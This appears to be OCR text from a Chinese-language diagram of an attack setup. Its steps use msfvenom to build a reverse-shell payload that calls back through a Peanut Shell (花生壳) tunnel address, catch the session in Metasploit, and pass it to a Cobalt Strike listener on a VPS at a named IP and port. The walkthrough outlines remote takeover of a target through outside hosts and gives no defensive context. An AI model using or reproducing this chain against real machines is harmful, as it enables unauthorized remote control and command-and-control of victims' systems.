 花生壳 VPS
Vip924.91tunnel.com:10020 101.43.85.135
攻 目
Nat: 192.168.27.133 桥 192.168.1.4
① msf+花生壳拿下目标机 1. msfvenom 将标反弹到花生壳上 Vip:10020
2. 启动花生壳映射: Vip:10020→127.0.0.1:80
3. msfconsole 开启监听: 127.0.0.1:80
② 攻击机CS设置好监听: 101.43.85.135:9998
③ 攻击机msf传递会话给CS: 将 session 1 → 101.43.85.135:9998